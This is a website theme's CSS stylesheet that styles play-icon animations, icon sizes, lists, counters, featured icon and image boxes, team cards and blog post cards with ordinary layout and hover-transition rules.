.cmt-play-icon .cmt-play-icon-animation:before {
    border-color: #e4e4e4;
    -webkit-animation-delay: .5s;
    animation-delay: .5s;
}

.cmt-play-icon-btn .cmt-icon.cmt-icon_element-size-sm{
    display: block;
    height: 50px;
    width: 50px;
    line-height: 50px;
    margin: 0;
    z-index: 2;
}
.cmt-play-icon-btn .cmt-icon.cmt-icon_element-size-sm i.fa-play{ 
    padding-left: 5px;
    font-size: 20px;
    display: inline-block;
    vertical-align: middle;
    line-height: 0;
}
.cmt-play-icon-btn .cmt-icon.cmt-icon_element-size-md{
    display: block;
    height: 67px;
    width: 67px;
    line-height: 67px;
    margin: 0;
    z-index: 2;
}
.cmt-play-icon-btn .cmt-icon.cmt-icon_element-size-md i.fa-play{ 
    font-size: 28px;
}
i.fa-play{ padding-left: 5px; }
.cmt-play-icon-btn .cmt-play-icon-animation{
    position: relative;
    display: inline-block;
}
.cmt-play-icon-btn .cmt-play-icon-animation .cmt-icon{ margin-bottom: 0; }
.cmt-play-icon-btn .cmt-play-icon-animation:after, .cmt-play-icon-btn .cmt-play-icon-animation:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    border-radius: 5px;
}
.cmt-play-icon-btn .cmt-play-icon-animation:after{
    z-index: 1;
    width: calc(100% * 1.3 );
    height: calc(100% * 1.3 );
    opacity: .3;
    background-color: #fff;
}
.cmt-play-icon-btn .cmt-play-icon-animation:before {
    width: calc(100% * 1.6 );
    height: calc(100% * 1.6 );
    opacity: .5;
    background-color: #fff;
}
.cmt-bgcolor-skincolor .cmt-play-icon-btn .cmt-play-icon-animation:after { opacity: .1; }
.cmt-bgcolor-skincolor .cmt-play-icon-btn .cmt-play-icon-animation:before { opacity: .3;}

.cmt-play-icon-btn:hover .cmt-play-icon-animation:after, .cmt-play-icon-btn:hover .cmt-play-icon-animation:before{
    -webkit-animation:scaling 1.05s infinite;
    -moz-animation:scaling 1.05s infinite;
    -ms-animation:scaling 1.05s infinite;
    -o-animation:scaling 1.05s infinite;
    animation:scaling 1.05s infinite;
}
@-webkit-keyframes scaling{ 100% { width:200%;height:200%;opacity:0 } }
@keyframes scaling{ 100% { width:200%;height:200%;opacity:0 } }


/* ===============================================
    9.Icons
------------------------*/
.cmt-icon{
    margin-bottom: 25px;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    border: 1px solid transparent;
    position: relative;
    transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    box-sizing: content-box;
    position: relative;
}
.cmt-icon i {
    display: inline-block;
    vertical-align: middle;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}
/** icon-size-xs **/
.cmt-icon.cmt-icon_element-size-xs { height: 40px; width: 40px; line-height: 40px; }
.cmt-icon.cmt-icon_element-size-xs i { font-size: 18px; }

/** icon-size-sm **/
.cmt-icon.cmt-icon_element-size-sm { height: 50px; width: 50px; line-height: 50px; }
.cmt-icon.cmt-icon_element-size-sm i { font-size: 26px; }

/** icon-size-md **/
.cmt-icon.cmt-icon_element-size-md { height: 77px; width: 77px; line-height: 77px }
.cmt-icon.cmt-icon_element-size-md i { font-size: 42px; }

/** icon-size-lg **/
.cmt-icon.cmt-icon_element-size-lg { height: 88px; width: 88px; line-height: 88px; }
.cmt-icon.cmt-icon_element-size-lg i { font-size: 48px; }

/** icon-size-xl **/
.cmt-icon.cmt-icon_element-size-xl { height: 100px; width: 100px; line-height: 100px; }
.cmt-icon.cmt-icon_element-size-xl i { font-size: 58px; }

.cmt-icon.cmt-icon_element-onlytxt { height: auto; width: auto; line-height: 1;}
.cmt-icon.cmt-icon_element-onlytxt i { 
    position: unset;
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    -o-transform: translate(0,0);
    transform: translate(0,0);
}

/** icon-shape **/
.cmt-icon.cmt-icon_element-style-round { border-radius: 5px; }
.cmt-icon.cmt-icon_element-style-rounded { border-radius: 50%; }
.cmt-icon.cmt-icon_element-style-square { border-radius: 0;}


/* cmt-list-style-icon */
.cmt-list {
    list-style: none;
    padding: 0;
    margin: 0;
    font-size: 15px;
}
.cmt-list.cmt-list-style-icon li {
    position: relative;
    padding-bottom: 11px;
}
.cmt-list.cmt-list-style-icon li:last-child{
    padding-bottom: 0;
}
.cmt-list.cmt-list-style-icon li i {
    position: absolute;
    left: auto;
    top: 4px;
    font-weight: 700;
}
.cmt-list.cmt-list-style-icon li i.fa-minus:before{
    position: absolute;
    content: "";
    top: 6px;
    left: 0;
    height: 2px;
    width: 7px;
    background-color: currentcolor;
}
.cmt-list.cmt-list-style-icon .cmt-list-li-content {
    display: inline-block;
    padding-left: 25px;
}

.cmt-list.cmt-list-textsize-large li{
    font-size: 20px;
    padding-bottom: 11px;
}
.cmt-list.cmt-list-textsize-large li .cmt-list-li-content{
    padding-left: 30px;
}

.cmt-list.cmt-list-textsize-small li{
    font-size: 12px;
}
.cmt-list.cmt-list-textsize-small li .cmt-list-li-content{
    padding-left: 16px;
}


/* cmt-video-icon */
.cmt-video-icon .cmt-icon.cmt-icon_element-size-md{
    height: 98px;
    width: 98px;
    line-height: 98px;
}
.cmt-video-icon .cmt-icon.cmt-icon_element-size-md i{ 
    font-size: 40px;
}
.cmt-right-video-icon, .cmt-left-video-icon, .cmt-center-video-icon {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
}

.cmt-btn .fa-minus:before{
    display: inline-block;
    vertical-align: middle;
    margin-right: 2px;
    content: "";
    height: 2px;
    width: 20px;
    background-color: currentColor;
}


/* ===============================================
    10.Fid
------------------------*/
.inside {
    position: relative;
    transition: all .4s;
    padding: 10px 0 15px;
}
.cmt-fid-view-lefticon .cmt-fid-icon-wrapper ,
.cmt-fid-view-lefticon .cmt-fid-contents {
    display: inline-block;
    vertical-align: middle;
}
.cmt-fid-view-lefticon .cmt-fid-contents {
    padding-left: 15px;
    text-align: left;
}
.cmt-fid-icon-wrapper i {
    font-size: 50px;
    line-height: 50px;
}
.inside h4, .inside h4 span {
    display: inline-block;
    margin-bottom: 0px;
    font-size: 34px;
    line-height: 34px;
    font-weight: 700;
}
.inside h3 {
    margin-bottom: 0;
    font-size: 14px;
    line-height: 24px;
    font-family: 'Muli', sans-serif;
    font-weight: normal;
    color: inherit;
}
.cmt-fid sub {
    opacity: 1;
    font-size: 35px;
    font-weight: 600;
    bottom: 0;
    margin-left: 2px;
}
.cmt-fid.inside.cmt-fid-with-icon.cmt-fid-view-lefticon i{
    font-size: 40px;
}


/* ===============================================
    11.featured-icon-box ( only contents )
------------------------*/
.featured-icon-box { position: relative; margin: 15px 0; }
.featured-icon-box .cmt-icon{ margin-bottom: 0; }
.featured-title h5{ font-size: 19px; line-height: 25px; margin-bottom: 15px; font-weight: 500; text-transform: capitalize;}

.featured-icon-box.icon-align-before-content .featured-icon,
.featured-icon-box.icon-align-before-content .featured-content,
.featured-icon-box.icon-align-before-title .featured-title,
.featured-icon-box.icon-align-before-title .featured-icon {
    display: table-cell;
    vertical-align: middle;
}
.featured-icon-box.icon-align-before-content .featured-icon i { display: inline-block; vertical-align: middle; }
.featured-icon-box.icon-align-before-content.icon-ver_align-top .featured-icon {
    vertical-align: top;
    padding-top: 4px;
}
.featured-icon-box.icon-align-before-content .featured-content, 
.featured-icon-box.icon-align-before-title .featured-title{ padding-left: 15px; }
.featured-icon-box.icon-align-before-content .featured-title h5 { margin-bottom: 6px; }
.featured-icon-box.icon-align-before-title .featured-title h5{ margin-bottom: 0; }
.featured-icon-box.icon-align-before-content .featured-content .featured-desc p{ 
    margin-bottom: 0;
}
.featured-icon-box.icon-align-before-title .featured-content{ margin-top: 20px; }
.featured-icon-box.icon-align-top-content .featured-content { padding-top: 10px; }

.container{ counter-reset: featuredbox-number; }
.featuredbox-number .cmt-num:before{ 
    counter-increment: featuredbox-number; 
    content: counter(featuredbox-number, decimal-leading-zero) " " ; 
}

/* style2 */
.featured-icon-box.icon-align-before-content.style2 { padding: 15px 0 30px; margin: 0;}
.featured-icon-box.icon-align-before-content.style2 .cmt-icon{ border: 0; }
.featured-icon-box.icon-align-before-content.style2 .cmt-icon i { font-size: 45px; }
.featured-icon-box.icon-align-before-content.style2 .cmt-icon:before{
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    width: 50%;
    height: 100%;
    border: 4px solid;
    border-radius: 3px;
    color: rgba(0,0,0,.8);
    opacity: .08;
    margin: 0 auto;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -ms-transition: all .2s;
    -o-transition: all .2s;
    transition: all .2s;
}
.featured-icon-box.icon-align-before-content.style2:hover .cmt-icon:before{
    width: 100%;
}
.featured-icon-box.icon-align-before-content.style2 .featured-content { padding-left: 0; transition: all .4s; }
.featured-icon-box.icon-align-before-content.style2:hover .featured-content { padding-left: 15px; }


/* style3 */
.featured-icon-box.icon-align-before-content.style3{ 
    padding: 22px 20px;
    display: inline-block;
    background-color: #fff;
}
.featured-icon-box.icon-align-before-content.style3 .featured-title h5{
    font-size: 17px;
    line-height: 25px;
    font-weight: normal;
    margin-bottom: 0;
}
.featuredbox-number .featured-icon-box.icon-align-before-content.style3 {
    margin-top: 15px;
    margin-bottom: 0;
}
.featuredbox-number .featured-icon-box.icon-align-before-content.style3:first-child {
    margin-top: 28px;
}
.featuredbox-number .featured-icon-box.icon-align-before-content.style3 .featured-icon .cmt-icon {
    height: 50px;
    width: 50px;
    line-height:50px;
}
.featuredbox-number .featured-icon-box.icon-align-before-content.style3 .featured-icon .cmt-icon i { 
    font-size: 18px;
    font-weight: normal;
    font-family: 'Roboto', sans-serif
}


/* style4 */
.featured-icon-box.icon-align-before-content.style4{
    padding: 15px 0 10px;
    margin: 0;
    position: relative;
}
.featured-icon-box.icon-align-before-content.style4 .featured-content {
    padding-left: 20px;
}
.featured-icon-box.icon-align-before-content.style4 .featured-icon:after{
    position: absolute;
    content: "";
    height: 86%;
    width: 1px;
    top: 33px;
    left: 6px;
    background-color: #dbdbdb;
}
.featured-icon-box.icon-align-before-content.style4 .cmt-icon i{
    font-size: 14px;
    font-weight: 800;
    margin-top: -17px;
}


/* style5 */
.featured-icon-box.icon-align-before-content.style5{
    padding: 12px;
    padding-right: 25px;
    position: relative;
    margin-right: -50px;
    border-radius: 50px;
    transition: all .4s;
}
.featured-icon-box.icon-align-before-content.style5 .featured-title h5 { 
    margin-bottom: 0;
    font-size: 17px;
}
.featured-icon-box.icon-align-before-content.style5:hover{
    margin-left: 15px;
}


/* style6 */
.featured-icon-box.icon-align-before-content.style6{
    padding: 25px;
    padding-right: 25px;
    margin: 0;
    position: relative;
    transition: all .4s;
}
.featured-icon-box.icon-align-before-content.style6 .featured-content { padding-left: 20px; }


/* style1 */
.featured-icon-box.icon-align-top-content.style1 {
    overflow: hidden;
    padding: 55px 30px 45px;
    z-index: 11;
    overflow: hidden;
    background-color: rgba(255,255,255,.04);
    border: 1px solid rgba(255,255,255,.08);
    transition-duration: 3s;
}
div.col-lg-3:nth-child(even) .featured-icon-box.icon-align-top-content.style1{ 
    margin-top: 60px;
}
.featured-icon-box.icon-align-top-content.style1 .featured-title h5{
    margin-bottom: 10px;
}
.featured-icon-box.icon-align-top-content.style1{
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
}
.featured-icon-box.icon-align-top-content.style1:hover {
    -webkit-transform: translateY(-8px);
    -moz-transform: translateY(-8px);
    -ms-transform: translateY(-8px);
    -o-transform: translateY(-8px);
    transform: translateY(-8px);
}
.featured-icon-box.icon-align-top-content.style1 .featured-content{
    padding-top: 31px;
    margin-top: 31px;
    position: relative;
}
.featured-icon-box.icon-align-top-content.style1 .featured-content:before{
    position: absolute;
    content: "";
    top: 0;
    height: 1px;
    width: 42px;
    background-color: rgba(255,255,255,.04);
}
.featured-icon-box.icon-align-top-content.style1 a.di_link{ 
    display: inline-block;
    font-size: 20px;
    width: 41px;
    height: 41px;
    line-height: 41px;
    z-index: 2;
    text-align: center;
    position: relative;
    color: rgba(255,255,255,.08);
    border: 1px solid ;
    border-radius: 3px;
}
.featured-icon-box.icon-align-top-content.style1 .cmt-di_links { margin-top: 35px; }
.featured-icon-box.icon-align-top-content.style1 a.di_link i { color: rgba(255,255,255,.08); }
.featured-icon-box.icon-align-top-content.style1 .di_num{
    position: absolute;
    right: 0;
    bottom: 0;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.featured-icon-box.icon-align-top-content.style1 .di_num i:before{
    font-size: 60px;
    line-height: 0;
    text-align: right;
    font-weight: bold;
    -webkit-text-stroke: 1px rgba(255,255,255,.08);
    -webkit-text-fill-color: transparent;
    font-family: 'Roboto', sans-serif;
}
.featured-icon-box.icon-align-top-content.style1:hover a.di_link i,
.featured-icon-box.icon-align-top-content.style1:hover a.di_link {
    color: rgba(255,255,255,.8);
    transition: all .6s;
}
.featured-icon-box.icon-align-top-content.style1:hover .di_num i:before{
    -webkit-text-stroke: 1px rgba(255,255,255,.8);
    transition: all .6s;
}


/* style2 */
.featured-icon-box.icon-align-top-content.style2 { 
    opacity: .88;
    padding: 20px 30px 30px;
    margin: 0;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 50px;
}
.featured-icon-box.icon-align-top-content.style2 .featured-title h5 {
    font-size: 25px;
    font-weight: 500;
    margin-bottom: 10px;
}
.featured-icon-box.icon-align-top-content.style2 .featured-desc p {
    font-size: 17px;
    margin-bottom: 10px;
    color: #fff;
}

/* style3 */
.featured-icon-box.icon-align-top-content.style3 { 
    padding: 25px 35px 10px;
    margin: 25px 0 5px;
    text-align: center; 
    background-color: #fff;
    transition: all .4s;
    box-shadow: 0 0 10px 0 rgba(29, 33, 67, 0.08);
}
.featured-icon-box.icon-align-top-content.style3 .featured-title h5 {
    margin-bottom: 8px;
    font-weight: 500;
}
.featured-icon-box.icon-align-top-content.style3:hover { 
    box-shadow: 0 0 20px 30px rgba(29, 33, 67, 0.02);
}


/* style4 */
.featured-icon-box.icon-align-top-content.style4 {
    padding: 30px 25px 25px;
    background-color: #fff;
    box-shadow: 0 0 9px 0 rgba(29, 33, 67, 0.10);
    margin-top: 25px;
}
.featured-icon-box.icon-align-top-content.style4 .featured-content{ padding: 0; }
.featured-icon-box.icon-align-top-content.style4 .content-inner{
    padding: 25px 30px;
    padding-bottom: 5px;
    margin: 15px -25px;
    border-top: 1px solid #efefef;
    border-bottom: 1px solid #efefef;
}
.featured-icon-box.icon-align-top-content.style4 .bg_icon{
    position: absolute;
    content: "";
    top: 110px;
    right: 30px;
    font-size: 200px;
    opacity: 0.06;
    transition: all 0.6s ease 0s;
    -webkit-transition: all 0.6s ease 0s;
    -moz-transition: all 0.6s ease 0s;
}
.featured-icon-box.icon-align-top-content.style4{
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
}
.featured-icon-box.icon-align-top-content.style4:hover {
    -webkit-transform: translateY(-8px);
    -moz-transform: translateY(-8px);
    -ms-transform: translateY(-8px);
    -o-transform: translateY(-8px);
    transform: translateY(-8px);
}


/* style5 */
.featured-icon-box.icon-align-top-content.style5 { 
    padding: 35px 30px;
    position: relative;
    text-align: center;
    margin-bottom: 15px;
    overflow: hidden;
    border: 2px dashed rgba(255, 255, 255, 0.24) !important;
    background-color: #00000014;
}
.featured-icon-box.icon-align-top-content.style5 .featured-content {
    padding-top: 24px;
}
.featured-icon-box.icon-align-top-content.style5:after,
.featured-icon-box.icon-align-top-content.style5:before{
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    content: '';
    -webkit-transition: opacity 0.35s,-webkit-transform 0.35s;
    transition: opacity 0.55s,transform 0.55s;
}
.featured-icon-box.icon-align-top-content.style5:after{
    border-left: 2px dashed;
    border-right: 2px dashed;
    -webkit-transform: scale(1,0);
    -moz-transform: scale(1,0);
    -ms-transform: scale(1,0);
    -o-transform: scale(1,0);
    transform: scale(1,0);
    -webkit-transform-origin: 100% 0;
    transform-origin: 100% 0;
}
.featured-icon-box.icon-align-top-content.style5:before{
    border-top: 2px dashed;
    border-bottom: 2px dashed;
    -webkit-transform: scale(0,1);
    transform: scale(0,1);
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
}
.featured-icon-box.icon-align-top-content.style5:hover:after,
.featured-icon-box.icon-align-top-content.style5:hover:before{
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.featured-icon-box.icon-align-top-content.style5:hover{border-color: transparent !important;}


/* style6 */
.featured-icon-box.icon-align-top-content.style6 { 
    padding: 0;
    text-align: center; 
    margin-top: 46px;
    margin-bottom: -4PX;
}
.featured-icon-box.icon-align-top-content.style6 .cmt-icon { height: 62px; width: 75px; line-height: 62px; }
.featured-icon-box.icon-align-top-content.style6 .cmt-icon:before { 
    position: absolute;
    content: "";
    width: 100%; 
    height: 100%;
    border-radius: 6px;
    left: 0;
    right: 0;
    top: -32px;
}
[class*='col-lg-3']:not(:last-child) .featured-icon-box.icon-align-top-content.style6 .featured-icon:after { 
    position: absolute;
    content: "";
    width: 80px; 
    height: 1px;
    right: -55px;
    top: 0;
    bottom: 0;
    border-top: 1px dashed currentColor;
    opacity: .4;
}
.featured-icon-box.icon-align-top-content.style6 .fea_num{
    position: absolute;
    top: -42px;
    right: 0;
    left: 0;
    text-align: center;
}
.featured-icon-box.icon-align-top-content.style6 .fea_num i { 
    font-size: 15px;
    height: 22px;
    width: 22px;
    line-height: 20px;
    border-radius: 50%;
    background-color: #fff;
}
.featuredbox-number .featured-icon-box.icon-align-top-content.style6 .cmt-num:before {
    content: counter(featuredbox-number) " ";
}
.featured-icon-box.icon-align-top-content.style6 p { margin-bottom: 0; }


/* style7 */
.featured-icon-box.icon-align-top-content.style7 { 
    opacity: .88;
    padding: 65px 20px 80px 30px;
    height: 100%;
    margin: 0;
    min-width: 340px;
}
.featured-icon-box.icon-align-top-content.style7 .featured-title h5 {
    font-weight: 300;
    text-transform: capitalize;
    font-size: 42px;
    line-height: 54px;
    margin-bottom: 40px;
}
.featured-icon-box.icon-align-top-content.style7 .featured-title h5 strong { font-weight: 400; }


/* style8 */
.featured-icon-box.icon-align-top-content.style8 { 
    padding: 30px 30px 20px;
    margin: 20px 0 15px;
    text-align: center;
}

.featured-icon-box.icon-align-before-content.style1{ padding: 12px 0 28px; }
.featured-icon-box.icon-align-before-content.style1:last-child{ padding-bottom: 0; }
.featured-icon-box.icon-align-before-content.style1 .featured-icon .cmt-icon{
    height: 36px;
    width: 36px;
    line-height: 36px;
}
.featured-icon-box.icon-align-before-content.style1 .featured-icon .cmt-icon i{
    font-size: 16px;
    font-weight: 600;
    font-family: "Poppins",Tahoma,Geneva,sans-serif;
}
.featured-icon-box.icon-align-before-content.style1:first-child{ padding-top: 31px; }
.featured-icon-box.icon-align-before-content.style1:not(:last-child) {
    border-bottom: 1px solid rgba(0,0,0,.04);
}



/* ===============================================
    12.featured-imagebox ( contents with image)
------------------------*/
.featured-imagebox,
.featured-imagebox .featured-thumbnail { 
    position: relative;
    overflow: hidden;
}
.featured-imagebox { margin: 15px 0; }
.featured-imagebox .featured-content .featured-title h5 {
    margin-bottom: 0px;
    position: relative;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical; 
}
.featured-imagebox .featured-content .category, .featured-imagebox .featured-content .category a {
    font-size: 14px;
    line-height: 15px;
    display: inline-block;
}

.cmt-box-view-overlay { position: relative; }
 

/* country-1 */
.featured-imagebox-country.style1{
    text-align: center;
    overflow: visible;
    padding: 7px;
    box-shadow: 0 0 9px 0 rgba(29, 33, 67, 0.10);
}
.featured-imagebox-country.style1 .featured-content{
    position: relative;
    text-align: center;
    padding: 16px 4px 15px;
}
.featured-imagebox-country.style1 .featured-content-icon_img-block{
    transform: translateY(-65px);
    margin-bottom: -50px;
    transition: all .4s;
}
.featured-imagebox-country.style1 .featured-content-icon_img-block img{
    height: 55px;
    width: 55px;
    border-radius: 50%;
    text-align: center;
    margin: 0 auto;
    border: 5px solid #fff;
    box-shadow: 0 0px 10px 0 rgba(18, 29, 39, 0.16);
}
.featured-imagebox-country.style1{
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
}
.featured-imagebox-country.style1:hover {
    -webkit-transform: translateY(-8px);
    -moz-transform: translateY(-8px);
    -ms-transform: translateY(-8px);
    -o-transform: translateY(-8px);
    transform: translateY(-8px);
}


/* country-2 */
.featured-imagebox-country.style2 {
    box-shadow: 0 0px 10px 0 rgba(18, 29, 39, 0.07);
}
.featured-imagebox-country.style2 .featured-thumbnail img{
    width: 100%;
    transition: all .8s;
    -webkit-clip-path: polygon(0 100%, 0 0, 100% 0, 100% 70%, 0 99%);
    clip-path: polygon(0 100%, 0 0, 100% 0, 100% 70%, 0 99%);
}
.featured-imagebox-country.style2:hover .featured-thumbnail img{
    -webkit-clip-path: polygon(0 100%, 0 0, 100% 0, 100% 85%, 0 85%);
    clip-path: polygon(0 100%, 0 0, 100% 0, 100% 85%, 0 85%);
}
.featured-imagebox-country.style2 .featured-content-icon_img-block{
    transform: translateY(-65px);
    margin-bottom: -50px;
    transition: all .4s;
}
.featured-imagebox-country.style2 .featured-content-icon_img-block img{
    height: 60px;
    width: 60px;
    border-radius: 50%;
    text-align: center;
    margin: 0 auto;
    border: 5px solid #fff;
    box-shadow: 0 0px 10px 0 rgba(18, 29, 39, 0.12);
}
.featured-imagebox-country.style2 .featured-content{
    text-align: center;
    margin-top: -120px;
    background-color: #fff;
    padding: 113px 20px 38px;
}
.featured-imagebox-country.style2 .featured-content .cmt-icon.cmt-icon_element-size-sm{
    width: auto;
    height: auto;
    margin-right: 10px;
    margin-bottom: 10px;
}
.featured-imagebox-country.style2 .featured-content .cmt-icon.cmt-icon_element-size-sm i{
    font-size: 36px;
}
.featured-imagebox-country.style2{
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
}
.featured-imagebox-country.style2:hover {
    -webkit-transform: translateY(-8px);
    -moz-transform: translateY(-8px);
    -ms-transform: translateY(-8px);
    -o-transform: translateY(-8px);
    transform: translateY(-8px);
}


/* style3 */
.featured-imagebox-services.style1 { 
    margin: 0; 
    max-width: 272px;
    margin: 0 auto;
}
.featured-imagebox-services.style1 .featured-thumbnail,
.featured-imagebox-services.style1 .featured-content{
    margin: 10px 0;
    min-height: 290px;
}
.featured-imagebox-services.style1 .featured-thumbnail{
    max-height: 290px;
}
.featured-imagebox-services.style1 .featured-thumbnail img { width: 100%; }
.featured-imagebox-services.style1 .featured-content{
    padding: 40px 40px 45px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.featured-imagebox-services.style1 .featured-content .featured-title h5 {
    font-size: 28px;
    line-height: 38px;
    font-weight: 300;
    -webkit-line-clamp: unset;
    margin-bottom: 8px;
}
.featured-imagebox-services.style1 .featured-content .featured-desc p {
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 2px;
}
.featured-imagebox-services.style1 .featured-content-inner { margin-bottom: 30px; }


/* style4 */
.featured-imagebox-services.style2{
    padding: 12px;
    box-shadow: 0 0px 8px 0 rgba(18, 29, 39, 0.08);
}
.featured-imagebox-services.style2 .featured-content{
    padding: 30px 30px 0;
}
.featured-imagebox-services.style2 .bottom-footer {
    width: 100%;
    margin: 20px 0 10px;
}
.featured-imagebox-services.style2 .bottom-footer a.cmt-btn {
    padding: 0;
    padding-left: 30px;
    height: 48px;
    line-height: 48px;
    border: 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.featured-imagebox-services.style2 .bottom-footer a.cmt-btn i { 
    height: 48px;
    line-height: 48px;
    padding-left: 20px;
    padding-right: 20px;
}
.featured-imagebox-services.style2:hover{
    box-shadow: 0 0px 26px 0 rgba(18, 29, 39, 0.1);
}


/* team */
.featured-imagebox-team { 
    transition: all .4s;
    box-shadow: 0 0 10px 0 rgba(29, 33, 67, 0.08);
}
.featured-imagebox-team:hover{
    box-shadow: 0 0 12px 0 rgba(29, 33, 67, 0.16);
}
.featured-imagebox-team .featured-content {
    position: relative;
    z-index: 2;
    background-color: #fff;
    padding: 20px 30px;
}
.featured-imagebox-team .featured-content .featured-title h5 {
    margin-bottom: 0;
}
.featured-imagebox-team .team-position {
    font-size: 14px;
    font-style: italic;
}
.featured-imagebox-team .cmt-team-box-view-overlay{
    position: relative;
    overflow: hidden;
}
.featured-imagebox-team .cmt-team-box-view-overlay:after{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: '';
    text-align: left;
    opacity: 0;
    -webkit-transition: opacity .5s;
    transition: opacity .5s;
    background-color: rgba(0,0,0,.2);
}
.featured-imagebox-team:hover .cmt-team-box-view-overlay:after{
    opacity: 1;
    height: 100%;
}
.featured-imagebox-team .cmt-media-link {
    position: absolute;
    top: 0;
    right: 0;
    left: auto;
    margin: 8px -20px 0 0;
    opacity: 0;
    z-index: 9;
    -webkit-transition: 0.8s;
    -ms-transition: 0.8s;
    -moz-transition: 0.8s;
    -o-transition: 0.8s;
    transition: .8s;
}
.featured-imagebox-team:hover .cmt-media-link {
    opacity: 1;
    margin: 8px 20px 0 0;
}
.featured-imagebox-team .media-block .social-icons li {
    list-style: none;
    margin: 7px 0;
    display: block;
}
.featured-imagebox-team .media-block .social-icons li a {
    font-size: 12px;
    height: 32px;
    min-width: 32px;
    line-height: 32px;
    display: block;
    width: auto;
    background-color: #fff;
    position: relative;
    border-radius: 3px;
}
.featured-imagebox-team:hover .media-block .social-icons li a{
    opacity: 1;
    visibility: visible;
}


/* post */
.featured-imagebox-post { 
    overflow: visible;
}
.featured-imagebox-post .featured-thumbnail img{
    max-width: none;
    width: -webkit-calc(100% + 10px);
    width: calc(100% + 10px);
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
}
.featured-imagebox-post:hover .featured-thumbnail img{
   -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.featured-imagebox-post .featured-content.featured-content-post .post-meta span{ 
    display: inline-block;
    position: relative;
    margin-right: 22px;
    font-size: 13px;
    line-height: 13px;
    font-style: italic;
    margin-bottom: 12px;
}
.featured-imagebox-post .featured-content.featured-content-post .post-meta span:last-child{
    margin-right: 0;
}
.featured-imagebox-post .featured-content.featured-content-post .post-meta span:not(:last-child):after{
    position: absolute;
    background-color: currentColor;
    display: inline-block;
    content: "";
    background-color: #898a9c;
    width: 1px;
    height: 100%;
    border-radius: 50%;
    vertical-align: middle;
    top: 0;
    opacity: .2;
    right: -15px;
}
.featured-imagebox-post .featured-content.featured-content-post .post-meta span i{ 
    padding-right: 5px; 
    font-size: 12px;
}
.featured-imagebox-post .cmt-box-post-date{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    display: flex;
    justify-content: center;
    writing-mode: vertical-lr;
    text-orientation: mixed;
    transform: rotate(180deg);
}
.featured-imagebox-post .cmt-box-post-date .cmt-entry-date{
    color: #fff;
    display: inline-block;
    padding: 20px 8px;
    z-index: 2;
    font-size: 15px;
}

/* post-1*/
.featured-imagebox-post.style1{ 
    overflow: hidden;
    margin: 15px 4px;
    box-shadow: 0 0 8px 0 rgba(29, 33, 67, 0.09);
}
.featured-imagebox-post.style1 .featured-content.featured-content-post{ 
    padding-left: 30px;
    padding-right: 30px;
    padding-top: 28px;
    padding-bottom: 18px;
    background-color: white;
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,.08);
    -moz-box-shadow: 0 0 20px 0 rgba(0,0,0,.08);
    box-shadow: 0 0 20px 0 rgba(0,0,0,.08);
}
.featured-imagebox-post.style1 .featured-content .featured-title h5{
    font-size: 25px;
    line-height: 35px;
    font-weight: 500;
}
.featured-imagebox-post.style1 .featured-content .post-desc {
    padding-top: 18px;
    margin-top: 16px;
    border-top: 1px solid #eaeff5;
}

/* post_2 */
.featured-imagebox-post.style2{
    overflow: hidden;
    margin: 15px 4px;
    box-shadow: 0 0 8px 0 rgba(29, 33, 67, 0.09);
}
.featured-imagebox-post.style2 .featured-thumbnail{
    width: 40%;
    max-height: 144px;
}
.featured-imagebox-post.style2 .featured-content.featured-content-post{ 
    padding: 0 20px;
    margin-right: 10px;
    width: 60%;
}


/* post_3*/
.featured-imagebox-post.style3 .featured-content.featured-content-post{
    padding: 25px 15px 20px 30px;
    margin-right: 40px;
    margin-top: -40px;
    background-color: #fff;
    position: relative;
    transition: all .4s;
}
.featured-imagebox-post.style3 .featured-content.featured-content-post .post-meta .byline img{
    height: 40px;
    width: 40px;
    border-radius: 50%;
    display: inline-block;
    margin-right: 10px;
}
.featured-imagebox-post.style3 .featured-content.featured-content-post .post-header{
    position: relative;
    margin-bottom: 15px;
}
